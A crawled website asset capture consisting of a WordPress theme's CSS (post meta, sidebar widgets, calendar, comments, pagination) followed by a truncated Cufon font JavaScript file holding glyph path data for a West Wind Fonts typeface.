	text-transform:uppercase;
	}

.title  h2 a, .title  h2 a:link, .title  h2 a:visited  {
	color:#000;
	display:inline;
	background: none repeat scroll 0% 0% rgb(246,225,40);
	line-height: 48px;
	}
	
.title  h2 a:hover  {
	color: #333;
	background-color: transparent;
	}	
	

	
.postmeta{
	padding:5px 0px;
	border-top:1px solid #ddd;
	border-bottom:1px solid #ddd;
	font-size:10px;
	text-transform:uppercase;
	}
	
.author{

	color:#777;
	padding:2px 5px 2px 15px;
	background:url(images/user.png) left center no-repeat;
	}

.clock{
	color:#777;
	padding:2px 5px 2px 15px;
	background:url(images/clock.png) left center no-repeat;
}	

.comm{
	color:#777;
	padding:2px 5px 2px 15px;
	background:url(images/comm.png) left center no-repeat;
	
	}

.comm a:link,
.comm a:visited {
	color:#777;
	}
	
.comm a:hover{
	color:#000;
	
}

.morer{
	float:right;
	margin-right:5px;
	background:url(images/rmore.png) no-repeat;
	width:121px;
	height:38px;
	line-height:38px;
	text-align:center;
	color:#fff!important;
	text-decoration:none;
}


.singleinfo {
	border-top:1px solid #ddd;
	border-bottom:1px solid #ddd;
	font:10px  Tahoma, Georgia, Arial,century gothic,verdana, sans-serif;
	text-transform:uppercase;
	color:#827A60;
	padding:5px 0px;

	}

.category{
	padding:5px 0 5px 20px;
	color:#827A60;
	background:url(images/tag.png) left center no-repeat;
	
	}

.category a:link,.category a:visited{
	color:#4D87A7;
	}
	
.category a:hover{
	color:#000;
	}
	
.cover {
	margin:0 0;
	padding: 0px 0px ;
	}	
		
.entry {
	margin:0px 0px;
	padding: 0px 0px 10px 0px ;
		}	
	
.entry a:link,
.entry a:visited {
   	color:#4D87A7;
	}

.entry a:hover {
	color:#000;
	background-color: transparent;
}

.entry ul, .entry ol{
  margin: 0.4em 0 1em;
  margin-left: 5px;
  line-height: 150%;
}

.entry ul li, .entry ol li{
  list-style-position:outside;
  margin-left: 1.6em;
}

.entry p{
	margin:5px 0px 10px 0px;
	padding:0px 0px;
       	font-size: 1.0em;
	line-height: 155%;
}

	/* Right column non-widgets*/

.right{
	float:right;
	width:260px;
	padding:15px 0px 0px 0;
	margin:10px 20px 0px 0px;
	display:inline;
	overflow:hidden;
	
}


.featbox{
	width:260px;
	margin:0px 20px 30px 0px;
}


/* Twitter updates */

p.twitter-message{
	color:#555;
	padding:10px 5px;
	border-bottom:1px solid #ddd;
	font-size:12px;
}

a.twitter-link{
	color:#4D87A7;
}

a.twitter-user{
 	color:#4D87A7;
}

/* Banner ads */

.squarebanner {
	margin:0px 0px 10px 0px;
	}

.squarebanner ul{
	list-style-type:none;
	margin: 0px auto;
	padding: 0px 0px 15px 0px;
	overflow:hidden;
		}
		
.squarebanner ul li{
	list-style-type:none;
	margin: 10px 10px 0px 0px;
	float:left;
	display:inline;
	background:#eee;
		}

.squarebanner ul li.rbanner{
	margin-right:0px;
	
}


/* The Sidebar WIDGETS */


.sidebar{
	float:left;
}

h3.sidetitl{
	font-family:'BebasNeueRegular';
	color:#222;
	font-size:22px;
	padding:0px 0px 0px 0px;
	margin-left:0px;
	margin-bottom:10px;
	font-weight:normal;
}

.sidebox{
	width:260px;
	margin:0px 0px 30px 0px;
	list-style:none;
	color:#6f6f6f;
	}

.sidebox ul {
	list-style-type: none;
	margin:  0px;
	padding: 0px 0px 5px 0px ;

	}
.sidebox li{
	list-style-type: none;
	margin: 0 ;
	padding: 0;

	}
.sidebox ul ul  {
	list-style-type: none;
	margin: 0;
	padding: 0px 0px 0px 0px;
	background-repeat:no-repeat;
	}

.sidebox ul ul ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	border:0;
	}

.sidebox ul ul ul ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	border:0;

	}
	
.sidebox ul li {
	height:100%;
	line-height:18px;
	clear:left;	
	width: 300px;
	margin:0px 0px;
	list-style-type: none;
	}
	
.sidebox ul li a:link, .sidebox ul li a:visited {
	color:#6f6f6f;
	text-decoration: none;
	padding: 5px 0px 5px 0px;
	display:block;
	}

.sidebox ul li a:hover {
	color: #0e88a7;
	}

	
.sidebox.widget_categories ul li,.sidebox.widget_pages ul li,.sidebox.widget_archive ul li,
.sidebox.widget_links ul li,.sidebox.widget_meta ul li{
	padding-left:0px;
	border-bottom:1px solid #eee;	
}

.sidebox.widget_recent_entries ul li a{
	border-bottom:1px solid #eee;
}

ul#recentcomments li.recentcomments {
	padding:5px 0px;
	border-bottom:1px solid #eee;
}


/*calendar*/
#wp-calendar {
 color: #666;
 font-size: 12px;
 margin:0px 5px;
 width:250px;
border:1px solid #ddd;
}
#wp-calendar a{
 color: #467b89;
}
#wp-calendar caption {
 background: #383838;
 color: #e0e0e0;
 font-size: 14px;
 padding: 10px 0;
 text-align: center;
 text-shadow: 0 -1px 0 #000;

 border: 1px solid #373737;
 z-index: -99;
}
#wp-calendar thead th {
 font-size: 8px;
 padding: 5px 0;
 color: #666;
 text-transform: uppercase;
 text-shadow: 0 1px 0 rgba(255,255,255,0.5);
 border-bottom: 1px solid #bbbbbb;
 background: #f7f7f7;
 background: -webkit-gradient(linear, left top, left bottom, from(#f7f7f7), to(#f1f1f1));
 background: -moz-linear-gradient(top,  #f7f7f7,  #f1f1f1);
}



#wp-calendar tbody td {
 color: #666;
 text-shadow: 0 1px 0 rgba(255,255,255,0.5);
 padding: 8px;
 text-align: center;
 font-weight: bold;
 border: 1px solid;
 border-color: #fff #bbbbbb #bbbbbb #ddd;
 background: #ededed;
 background: -webkit-gradient(linear, left top, left bottom, from(#ededed), to(#dedede));
 background: -moz-linear-gradient(top,  #ededed,  #dedede);
}
#wp-calendar tbody td.pad {
 background: #f5f5f5;
 background: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#ececec));
 background: -moz-linear-gradient(top,  #f5f5f5,  #ececec);
}
#wp-calendar tfoot{
 color: #e0e0e0;
 font-size: 12px;
 text-align: center;
}
#wp-calendar tfoot tr{
 background: #f5f5f5;
 background: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#ececec));
 background: -moz-linear-gradient(top,  #f5f5f5,  #ececec);
}
#wp-calendar tfoot td{
 padding: 10px 10px;
}
#wp-calendar tfoot a{
 color: #666;
 text-shadow: 0 1px 0 rgba(255,255,255,0.5);
}
#wp-calendar tfoot td#prev {
 text-align: left;
}
#wp-calendar tfoot td#next {
 text-align: right;
}
#wp-calendar #today{
 color: #fff;
 border: 1px solid #467b89;
 text-shadow: 0 1px 0 rgba(0,0,0,0.3);
 background: #6eafbf;
 background: -moz-radial-gradient(50% 50% 0deg,ellipse cover, #6eafbf, #569EB1);
 background: -webkit-gradient(radial, 50% 50%, 0, 50% 50%, 20, from(#6eafbf), to(#569EB1));
}
	
	
/* --- FOOTER --- */

#footer {
	padding:5px 0 5px 0px;
	color:#777;
	font-size:11px;
	background:#000 ;
	z-index: 200;
	bottom: 0px;
	left: 0px !important;
	position: fixed;
	width:100%
	}

#footer a:link , #footer a:visited{
	color:#777;
	}

#footer a:hover {
	color:#777;
	}

.fcred{
	width:900px;
	text-align:left;
	margin:0px 0px 0px 0px;
	line-height:16px;
}

	
	
	

/* The Navigation */

#tnavigation{	
	margin:10px 0px 0px 0px;
	padding:5px 0px;
	
	}

	
/* The Attachment */

.contentCenter {
	text-align:center;
	}

/* The Page Title */

h2.pagetitle {
	padding:0px 0px;
	font-size:14px;
	text-align:center;
	color:#444;
	margin-bottom:0px;

	}
 h2.pagetitle a {
 	color:#507409;
 }
/* Comments */

#commentsbox {

	margin:0 0px;

}

h3#comments{
	font-size:24px;
	color:#111;
	font-weight:normal;
	padding:10px 0px 10px 0px ;
	margin-top:10px;
	background:url(images/coms.png) left no-repeat;
	font-family: 'BebasNeueRegular';
}


ol.commentlist {
	margin:0px 0 0;
	clear:both;
	overflow:hidden;
	list-style:none;


}
ol.commentlist li {
	margin:5px 0;
	line-height:18px;
	padding:10px;
	background:#fdfdfd;
	border:1px solid #eee;


}
ol.commentlist li .comment-author {
	color:#333;


}
ol.commentlist li .comment-author a:link,ol.commentlist li .comment-author a:visited{

	color:#333;
	font-weight:bold;
	text-decoration:none !important;
}

ol.commentlist li .comment-author .fn {
	color:#333;
}
cite.fn{
	color:#eee;
	font-style:normal;
}
ol.commentlist li .comment-author .avatar{
	float:right;
	border:1px solid #eee;
	background:#fff;
	padding:3px;
}
ol.commentlist li .comment-meta{
	font-size:10px;

}
ol.commentlist li .comment-meta .commentmetadata{

	color:#000;
}

ol.commentlist li .comment-meta a {
	color:#4D87A7;
	text-decoration:none !important;
}
ol.commentlist li p {
	line-height:22px;
	margin-top:5px;
	color:#666;
	font-size:12px;

}
ol.commentlist li .reply{
	margin-top:10px;
	font-size:10px;
}
ol.commentlist li .reply a{
	background:#666;
	border:1px solid #333;
	color:#fff;
	text-decoration:none;
	padding:3px 10px;
}

ol.commentlist li.odd {

}
ol.commentlist li.even {

}

ol.commentlist li ul.children {
	list-style:none;
	margin:1em 0 0;
	text-indent:0;

}

ol.commentlist li ul.children li.depth-2 {

	margin:0 0 0px 50px;

}

ol.commentlist li ul.children li.depth-3 {

	margin:0 0 0px 50px;

}

ol.commentlist li ul.children li.depth-4 {

	margin:0 0 0px 50px;

}
ol.commentlist li ul.children li.depth-5 {

	margin:0 0 0px 50px;

}
.comment-nav{

	padding:5px ;
	height:20px;

}

.comment-nav a:link,.comment-nav a:visited{

	color:#E73540;
}

#respond{

	padding:0px 0px ;
	margin:10px 0px;


}
 #respond h3 {
	font-size:18px;
	font-weight:normal;
	padding:5px 0px 0px 0px ;
	margin:0px 0px;
	color:#444;

	font-family: 'BebasNeueRegular';
	
	
}
#commentform {
	padding:10px 0px;
}
#commentform a {
		color:#4D87A7;
}

#commentform p{
	margin:5px 0px ;
	color:#999;
}
 #respond label{
	display:block;
	padding:5px 0;
	color:#999;
	
}
 #respond  label small {
	font-size:10px;

}
 #respond input {
	margin-bottom:10px;
	padding:5px 5px;
	margin:0 10px 10px 0;
	background:#fff;
	border:1px solid #ddd;
	color:#02070F;
}
#commentform  input{
	width:50%;

}

#respond  input#commentSubmit {
	width:100px;
	padding:3px 5px;
	background:#4D87A7;
	border:1px solid #3C708C;
	color:#fff;
	margin:10px 0px;
	cursor:pointer;
}
textarea#comment{
	border:none;
	background:#fff;
	border:1px solid #ddd;
	width:70%;
	margin:10px 0px 0px 0px;
	padding:5px 5px;
	color:#02070F;
}




.wp-pagenavi{

	font-size:12px;
	text-align: center !important;


}
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited {

	text-decoration: none;
	background:#4D87A7 !important;
	border: 1px solid #3B6E89!important;
	color:#fff !important;
	padding:3px 7px !important;
	display: block;
	text-align: center;
	float: left;
	margin-right: 4px;

}


.wp-pagenavi a:hover {
	color: #ffffff;
}

.wp-pagenavi span.pages {

display:none;
}

.wp-pagenavi span.current {
	text-decoration: none;
	background:#333 !important;
	border: 1px solid #111!important;
	color:#fff !important;
	padding:3px 7px !important;
	display: block;
	text-align: center;
	float: left;
	margin-right: 4px;

}

.wp-pagenavi span.extend {

	text-decoration: none;
	background:#333 !important;
	border: 1px solid #111 !important;
	color:#fff !important;
	padding:3px 7px !important;
	display: block;
	text-align: center;
	float: left;
	margin-right: 4px;

}	

#ncontent{
	
	margin-top:200px;
}

.ntitle h2{
	color:#fff;
	font-size:120px!important;
	text-shadow:2px 2px 5px #000;
	text-align:center;
}

.nentry{
	color:#fff;
	text-align:center;
	font-size:32px;
	text-shadow:2px 2px 5px #000;	
	font-family:BebasNeueRegular,Arial, verdana,Century gothic, sans-serif;	
}

--- FILE ---
content_type: text/javascript
request_url: https://www.runurban.com/wp-content/plugins/cufon-fonts/Note_this_400.font.js
body_size: 9636
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) West Wind Fonts, 2001.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"-10,-13v0,22,19,9,27,0r138,-167v5,62,7,127,30,171v80,7,111,-114,115,-204v-34,61,-35,157,-101,186v-19,-48,-23,-112,-35,-167v11,-16,24,-31,32,-50v-14,9,-24,23,-36,35v-2,-5,-5,-12,-5,-1v0,4,0,7,-2,9r-137,158r60,-197r0,-8v-27,50,-45,108,-69,160","w":304},{"d":"15,-80v-26,36,11,79,51,47v24,-19,48,-39,68,-62r-57,161v-19,34,-56,-2,-73,-14v11,32,68,62,88,18v32,-70,60,-143,80,-225v-9,-25,-24,-2,-29,10v-31,42,-57,90,-115,105v-6,-59,54,-103,109,-117v-57,-11,-95,39,-122,77","w":175},{"d":"76,-235v-39,43,-70,93,-78,166v-3,37,28,65,61,42v57,-40,96,-96,139,-149v-10,43,-30,111,-9,157r45,-228v-16,12,-17,39,-32,53v-55,52,-97,126,-172,154v-26,-22,-8,-71,3,-96xm199,-176v0,0,-2,-1,0,-1r0,1","w":239},{"d":"101,-184v-2,-9,12,-19,10,-32v-12,9,-20,23,-29,35v-22,7,-50,6,-67,18v11,9,32,5,51,6v-20,42,-47,81,-51,137v-4,52,65,28,78,3v-20,1,-29,13,-50,13v-11,3,-7,-12,-8,-22v13,-50,33,-94,55,-135v23,-9,54,-9,70,-24v-16,-9,-40,0,-59,1","w":123},{"d":"17,-27v-5,3,-13,2,-13,11v1,26,44,5,68,4v4,-1,13,-6,5,-7v-13,-2,-32,2,-41,-3r117,-230v-2,-29,-41,-10,-50,0v-14,15,-35,24,-47,42v30,-8,48,-28,76,-38","w":156},{"d":"211,-220v20,-20,-1,-34,-26,-32v-46,5,-101,0,-130,22v48,0,100,-10,145,-3r-179,164v-12,23,-46,39,-44,68r9,3r191,-53v11,-9,24,-16,33,-27v-17,4,-27,14,-41,20r-161,35v63,-70,135,-132,203,-197","w":207},{"d":"95,-213v-1,-21,6,-68,-20,-47v-33,80,-65,162,-85,255r82,-199v12,74,34,138,73,186v6,4,10,1,14,-3v39,-73,98,-126,113,-222v-12,17,-17,41,-29,59r-92,138v-27,-48,-51,-99,-56,-167","w":252},{"d":"182,-20v7,1,22,0,12,-5v-52,-12,-84,-48,-99,-98r106,-120r3,-10v-42,32,-77,71,-116,106v-12,-32,-17,-70,-33,-98v-1,40,12,76,17,115r-98,111r-4,10v41,-28,72,-66,109,-98v18,44,42,86,103,87","w":188},{"d":"118,-54v12,38,-37,44,-74,37r-62,-11v25,15,54,25,91,28v54,5,82,-37,54,-82v-27,-44,-61,-79,-77,-134v3,-17,14,-31,35,-31v36,0,48,40,33,70v35,-26,11,-87,-36,-87v-49,0,-61,57,-37,94r62,95","w":154},{"d":"4,32v34,-12,61,-48,60,-87v-30,19,-48,50,-60,87xm112,-142v0,-16,-34,-18,-39,-5v0,17,36,21,39,5","w":115},{"d":"33,23v20,-64,70,-99,100,-151v24,-41,50,-76,63,-125v-32,35,-55,79,-83,118v-8,-2,-18,-9,-23,-14r-84,-88v6,49,51,102,102,109v-28,47,-75,74,-79,144v0,3,2,6,4,7","w":177},{"d":"65,-174v-37,74,-50,168,-81,250v-12,30,-56,2,-56,-24v-2,-4,-3,-16,-8,-13v-3,40,14,68,46,68v30,0,41,-24,47,-47r60,-242v-3,2,-6,4,-8,8xm86,-216v-2,-13,-28,-12,-28,2v0,9,7,9,14,10v6,0,14,-5,14,-12","w":81},{"d":"100,-38v-26,7,-81,17,-73,-27v15,-74,50,-127,77,-189v-54,45,-100,112,-100,198v0,76,118,39,154,15v17,-11,37,-20,50,-35v-40,9,-71,28,-108,38xm163,-159v-36,-9,-87,2,-104,27v36,7,83,-6,104,-27xm229,-278v-45,2,-90,2,-115,22v38,12,103,4,131,-16v-5,-4,-10,-6,-16,-6","w":205},{"d":"31,-264v0,0,-34,-2,-19,6r63,16v-33,77,-59,160,-71,258v7,-10,13,-20,17,-32r64,-222v57,15,102,53,109,115v-29,23,-88,16,-124,33v61,9,175,11,140,-70v-29,-66,-88,-100,-179,-104","w":220},{"d":"250,-203v-6,-53,-88,-32,-139,-39r2,-11r-14,14v-26,4,-51,10,-68,24v19,2,36,-7,57,-6v-31,65,-75,127,-83,211v38,-66,64,-144,100,-212v42,1,96,-4,123,15v-4,40,-54,50,-93,58v-3,-3,-7,-6,-7,1v-12,4,-26,5,-35,11v9,4,24,1,37,2v24,64,57,119,123,142v-17,-29,-47,-47,-65,-75r-45,-67v50,-7,98,-20,107,-68","w":256},{"d":"168,-253v-93,16,-145,93,-164,182v-9,42,14,64,55,62v11,47,94,39,123,14v-30,-9,-90,15,-102,-19v67,-34,121,-84,132,-173v4,-34,-31,-59,-64,-47v38,2,62,34,43,75v-26,55,-61,99,-116,124v-1,-15,3,-35,-3,-46v-12,8,-13,32,-16,50v-45,8,-32,-50,-21,-76v27,-66,70,-116,133,-146","w":215},{"d":"184,-202v23,-6,65,-83,7,-83v-73,0,-97,63,-135,104v-17,38,-48,64,-52,116v-5,56,65,59,102,36v30,-19,57,-41,84,-63v-10,29,-21,57,-24,92v25,-53,48,-109,80,-155v-1,-6,-8,-12,-14,-7v-55,46,-94,113,-179,125v-41,6,-23,-62,-9,-83v36,-55,65,-117,126,-146v13,-6,38,-9,40,7v-3,24,-18,38,-26,57","w":250},{"d":"69,-282v-20,-12,-40,-25,-63,-34v-6,16,32,42,58,38v2,0,6,-1,5,-4","w":71},{"d":"79,-250v-52,55,-65,156,-74,250v4,-4,9,-11,10,-18","w":64},{"d":"132,-115v24,-15,19,-112,-27,-70v-20,11,-36,35,-50,48v3,-14,11,-24,11,-41v-39,38,-59,96,-62,170v3,6,4,19,9,9r19,-70v29,-38,54,-81,96,-107v5,14,-1,44,4,61","w":140},{"d":"42,-45v13,27,71,42,90,10v-32,5,-64,4,-73,-25r100,-102r7,-14v-45,25,-76,65,-116,96r-21,-108v-15,30,-6,93,4,124v-17,20,-39,35,-52,59v24,-9,41,-27,61,-40","w":157},{"d":"125,-112v31,-24,14,-84,-31,-64v-60,26,-81,95,-99,166v14,48,84,9,101,-12v14,-17,32,-31,45,-49v-43,18,-62,67,-121,65v-10,-1,-1,-16,0,-24v7,-14,10,-32,18,-45v41,11,68,-14,87,-37xm124,-150v-11,38,-37,71,-84,68v19,-30,30,-69,70,-77v6,1,14,2,14,9","w":146},{"d":"33,-29v-4,2,-11,7,-9,-1v9,-54,35,-101,43,-152v-31,42,-53,91,-63,154v6,47,53,9,66,-7r40,-49r-19,83v5,32,34,5,44,-6v4,-1,5,-7,-2,-6r-23,9r36,-164v-15,12,-18,35,-27,53xm111,-85v0,0,-1,2,-1,0r1,0","w":151},{"d":"88,-255v-3,-6,5,-34,-5,-24r-9,17v-19,-6,-32,-19,-55,-21v14,14,34,23,50,35r-65,225v-9,3,-21,3,-28,8v10,5,30,-5,29,15v5,-1,5,-9,9,-12v74,-9,150,-18,197,-53v33,-25,22,-86,-5,-106v-32,-36,-76,-58,-118,-84xm166,-179v32,19,66,84,14,109v-46,22,-107,31,-161,45r65,-214","w":238},{"d":"107,-134v-2,-7,-7,-17,-10,-6r-1,20r-62,73v20,-73,30,-156,64,-216v-29,16,-37,53,-52,83r-42,172v-3,12,12,16,18,8r77,-96v10,39,28,83,56,100v-6,-44,-30,-78,-42,-119v15,-29,37,-51,48,-84v-21,19,-35,45,-54,65","w":165},{},{"d":"28,-34v-9,-8,-26,-9,-24,6v2,14,21,20,31,13v0,-9,-1,-14,-7,-19","w":38},{"d":"91,-42v-10,26,-67,42,-67,-4v0,-61,16,-113,61,-131v-55,-5,-81,62,-81,122v0,32,10,60,43,60v61,0,88,-58,94,-122v6,-54,-62,-69,-90,-32v15,0,22,-10,38,-10v60,0,26,96,2,117","w":145},{"d":"52,-244v-5,-4,-5,1,-8,7v-18,41,-32,89,-32,144v0,28,2,57,19,70v-4,-77,15,-147,21,-221xm37,-13v-2,3,-2,5,3,4v76,-54,153,-109,174,-218v2,-8,-3,-20,-7,-7v-32,97,-111,149,-170,221","w":191},{"d":"216,-249v8,-7,10,-26,-7,-24r-127,15v33,8,74,5,114,5v-37,83,-56,184,-90,270v-39,-2,-79,1,-102,19v29,9,69,0,101,-2v0,9,3,5,6,0v7,-2,19,0,22,-7v-4,-6,-12,-5,-16,-10","w":226},{"d":"138,-187v-51,43,-128,65,-134,149v-4,60,83,34,114,16r92,-54v20,19,33,47,61,58v-12,-26,-30,-46,-44,-70r69,-40v-30,0,-51,19,-77,28r-52,-84v19,-18,38,-41,40,-75v2,-52,-85,-37,-104,-11v20,-5,40,-15,65,-10v46,9,6,67,-13,79v-23,-23,-37,-55,-69,-69v14,31,36,54,52,83xm71,-27v-16,4,-44,12,-44,-10v0,-45,32,-66,59,-86r63,-45v15,26,38,53,50,79v-42,21,-79,48,-128,62","w":300},{"d":"45,-165v-29,31,-39,98,-39,150v28,-34,28,-96,41,-146v0,-1,-1,-3,-2,-4xm142,-111v17,-38,1,-94,-39,-55v-26,26,-51,53,-68,89v2,3,5,-1,6,-2v29,-24,55,-61,87,-78r-22,143v1,7,4,8,6,2","w":152},{"d":"23,-10v-4,-55,35,-115,30,-167v-26,36,-45,83,-45,142v0,11,4,24,15,25xm80,-214v1,-15,-27,-21,-29,-7v-2,10,9,14,18,14v4,0,12,-2,11,-7","w":63},{"d":"135,-272v-1,-5,3,-6,3,-10v-14,15,-40,17,-58,28v6,6,21,5,31,7r-51,89v-1,13,13,18,21,22v37,18,81,29,115,51v10,23,-27,27,-43,38r-149,46v76,-1,141,-19,195,-44v17,-7,33,-37,14,-55v-33,-32,-86,-41,-131,-60r45,-89v36,-7,76,-11,105,-25v-22,-17,-69,-1,-97,2","w":235},{"d":"4,-61v-3,57,63,68,87,23v32,-60,59,-137,74,-211v-3,4,-8,8,-10,13v-37,68,-51,159,-105,210v-26,6,-28,-26,-46,-35xm56,-238v-4,1,-4,7,1,5r222,-44v-63,-28,-175,8,-223,39","w":225},{"d":"25,-40v-8,-50,8,-102,5,-145v-22,41,-39,123,-16,174v29,29,65,-13,79,-35r69,-112v-51,37,-73,103,-127,137v-6,-2,-9,-12,-10,-19","w":148},{"d":"15,-17v3,17,-12,19,-11,34v16,48,97,15,132,3v6,-4,5,-11,-5,-9v-34,3,-65,12,-103,10v-19,-1,-6,-27,-2,-36v31,-68,38,-160,65,-232v43,4,97,-4,133,-16v-37,-18,-103,-3,-136,10r0,-7v-6,9,-11,20,-16,30","w":228},{"d":"157,-240v33,28,35,104,7,141v-26,35,-50,72,-107,76v-53,5,-25,-66,-14,-96v22,-60,49,-120,117,-137v-102,2,-143,110,-156,207v-10,76,108,46,136,13v29,-34,61,-67,61,-127v0,-37,-13,-68,-44,-77","w":205},{"d":"148,-19v-4,-4,-10,9,-9,-5v3,-56,35,-86,38,-141v2,-31,-36,-17,-48,-5v-40,37,-68,86,-102,130v16,-84,59,-140,87,-212v-54,63,-96,140,-111,242v5,17,23,5,30,-5v39,-52,71,-113,125,-151v1,57,-40,97,-23,156v6,2,9,-6,13,-9"},{"d":"158,-166v-22,-23,-54,9,-73,17v-38,31,-78,60,-81,126v14,38,63,1,77,-12r56,-50v1,27,-11,66,11,78r9,-4v16,-28,41,-55,52,-84v-24,12,-35,35,-54,52v1,-26,7,-47,10,-71v7,-8,22,-26,21,-35r-16,13v7,-38,21,-77,24,-114v-17,23,-23,57,-36,84xm107,-145v13,-6,38,-33,48,-11r-12,45v-40,28,-69,66,-119,84v4,-28,18,-49,29,-70xm170,-135r0,1r0,-1","w":199},{"d":"13,-32v11,-61,42,-101,52,-162v-29,57,-69,104,-75,185v6,19,28,1,37,-7v34,-30,66,-62,94,-99v1,46,-2,99,41,104v44,-5,57,-43,81,-69v14,-27,33,-48,43,-79v-40,37,-69,87,-110,123v-44,17,-33,-63,-41,-102v3,-10,9,-16,9,-29v-5,0,-11,17,-11,6v0,-2,-1,-4,-3,-5v-19,64,-78,90,-117,134","w":272},{"d":"122,-127v0,-84,-37,-142,-84,-185v37,75,106,225,10,285v-14,9,-31,13,-44,23v5,4,18,2,25,0v57,-14,93,-56,93,-123","w":125},{"d":"135,-139v-37,35,-66,78,-111,104v9,-52,33,-89,46,-137v-32,35,-57,79,-66,137v-4,25,26,27,41,14v26,-21,47,-45,69,-69r-65,181v-14,-9,-27,-36,-40,-38v8,23,19,45,40,56v17,-1,20,-20,27,-32r82,-235v-1,0,-3,3,-3,1r2,-15v-10,9,-15,22,-22,33","w":151},{"d":"210,-313v0,-20,-27,-14,-37,-5v-80,66,-154,136,-169,269v-7,66,80,80,110,36v3,-3,8,-7,9,-12v-19,5,-28,23,-52,23v-76,0,-40,-101,-20,-140v36,-67,85,-129,144,-168v-7,17,-34,23,-39,38v23,-8,49,-15,54,-41","w":214},{"d":"75,-265v-6,-27,-32,-10,-35,7v-8,8,-21,23,-21,38v-1,5,5,5,8,3v15,-16,43,-22,48,-48xm61,-260r0,1r0,-1","w":78},{"d":"111,-291v-65,14,-97,65,-107,134v8,78,113,19,134,-11r-62,174v43,-67,68,-152,103,-227v8,-5,20,-28,0,-29v-5,0,-9,2,-12,6v-34,45,-60,95,-127,105v-18,3,-17,-23,-13,-37v15,-47,39,-106,102,-100v13,4,20,17,31,24v-6,-21,-23,-39,-49,-39xm160,-251r1,0r-1,0","w":195},{"d":"54,-233v-24,65,-47,128,-50,213v34,-69,48,-158,73,-235r0,-10v-11,8,-15,21,-23,32xm32,-70v36,-18,61,-46,95,-66v14,49,45,82,76,114v4,1,10,6,12,5v-19,-49,-53,-83,-72,-132v32,-38,83,-63,91,-119v-12,10,-21,23,-32,34r-67,61v-2,-2,-3,-8,-7,-10v-4,6,-4,10,-5,19v-30,32,-71,52,-91,94","w":238},{"d":"62,-26v-66,-12,-20,-108,1,-135v32,-42,72,-74,107,-113v-74,34,-127,90,-159,163v-20,45,-3,112,54,108v67,-6,121,-33,121,-101v0,-31,-16,-52,-46,-54v-41,7,-74,27,-82,67v19,-25,41,-46,79,-50v19,-2,30,16,29,34v-4,56,-46,79,-104,81","w":189},{"d":"55,-30v1,-15,-24,-17,-26,-3v-1,8,8,12,14,13v6,1,13,-4,12,-10xm81,-141v0,-12,-24,-17,-29,-6v-2,12,9,16,17,17v6,0,12,-4,12,-11","w":84},{"d":"4,-2v8,2,16,-9,23,-13r103,-106r132,-187v-5,1,-9,5,-12,8","w":265},{"d":"4,32v34,-12,61,-48,60,-87v-30,19,-48,50,-60,87xm112,-142v0,-16,-34,-18,-39,-5v0,17,36,21,39,5","w":115},{"d":"15,-107v-4,5,-16,8,-19,15r14,1v-3,22,-12,43,-11,66v17,-19,23,-49,36,-72r153,-35v-11,33,-33,78,-21,118v19,-38,31,-82,48,-122v9,-2,18,-4,25,-8r-17,-7v16,-39,41,-69,52,-112v-38,26,-53,74,-79,112v-60,1,-105,17,-152,32r59,-140v-47,33,-62,98,-88,152","w":258},{},{"d":"-6,-18v-8,6,-4,21,7,18r151,-40v-42,1,-76,11,-115,15v50,-47,93,-105,150,-142v5,-7,0,-17,-11,-15r-125,17v17,8,67,1,96,1v-54,46,-95,104,-153,146","w":174},{"d":"103,-255v-8,10,-12,23,-18,34v-2,-16,-12,-49,-15,-17v-2,18,0,36,0,55r-66,180v36,-33,51,-89,74,-135v11,38,29,77,36,115v-2,8,-11,12,-9,19v7,-3,14,-15,20,-8v2,-2,2,-6,2,-10r130,-162r-9,162v1,4,4,14,7,10v5,-94,23,-175,53,-243v-1,-11,-20,-11,-22,-2r-161,219r-33,-144v3,-24,16,-49,11,-73","w":312},{"d":"86,-25v-13,-17,-58,1,-60,21v19,10,52,-5,60,-21xm134,-271v0,-3,4,-10,0,-11v-42,46,-72,104,-91,174v2,16,-3,36,9,43v17,-79,54,-138,82,-206","w":139},{"d":"154,-170v40,-27,64,-131,-16,-127v-42,2,-81,22,-99,46v32,-7,56,-22,94,-25v50,-3,44,60,16,79v-30,37,-83,51,-80,120v0,5,4,5,5,2v8,-50,46,-72,80,-95xm89,-17v-6,-16,-56,-6,-45,11v12,9,43,7,45,-11","w":199},{"d":"174,-198v18,-30,8,-126,-34,-87r-57,53v-32,47,-75,81,-79,157v-3,44,31,72,71,52v37,-19,70,-43,100,-69v-49,12,-76,46,-128,55v-40,-10,-15,-82,0,-105v32,-49,68,-92,108,-132v12,-5,12,12,14,21v3,18,1,39,5,55","w":186},{"d":"225,-195v8,-89,-137,-84,-171,-32v-22,33,-47,61,-50,115v-5,90,125,119,175,58v-58,47,-187,12,-154,-84v20,-58,54,-119,140,-104v24,4,39,17,39,47v0,46,-23,95,-72,92v4,-21,22,-42,16,-66v-29,-6,-19,51,-48,61v-5,5,-22,22,-30,12v3,-50,26,-87,75,-91v-51,-12,-90,42,-90,88v0,35,44,17,57,3v3,11,14,15,28,15v57,0,80,-55,85,-114","w":228},{"d":"37,16v9,-14,14,-63,-5,-45v-8,26,-27,46,-27,76v18,-1,24,-20,32,-31","w":49},{"d":"30,-291v-21,10,-37,60,-17,82v15,-17,19,-50,21,-76v1,-3,-2,-6,-4,-6xm98,-278v-19,9,-34,35,-30,62v-2,10,11,22,14,11v6,-24,20,-41,21,-70v-1,-1,-2,-3,-5,-3","w":106},{"d":"72,-245v7,10,28,5,43,6v-44,59,-74,132,-90,219v-14,5,-31,5,-38,17v27,14,88,4,108,-11v-9,-15,-42,-5,-57,-10r93,-213v9,-11,36,-3,47,-14v-19,-23,-89,-13,-106,6","w":162},{"d":"24,-239v14,10,44,2,66,3v-41,72,-70,150,-86,241v28,-28,35,-76,53,-114v41,-7,76,-20,114,-30r18,-12v-48,-8,-85,14,-124,21r37,-108v40,-8,82,-14,111,-33v-64,-4,-136,15,-189,32"},{"d":"151,-284v-60,0,-122,33,-93,97r19,34v-26,28,-52,57,-72,91v-5,55,47,62,99,68v62,7,86,-41,52,-87r-52,-69v28,-29,63,-52,86,-85v18,-27,-18,-49,-48,-40v17,5,52,11,35,36v-27,26,-56,49,-86,72v-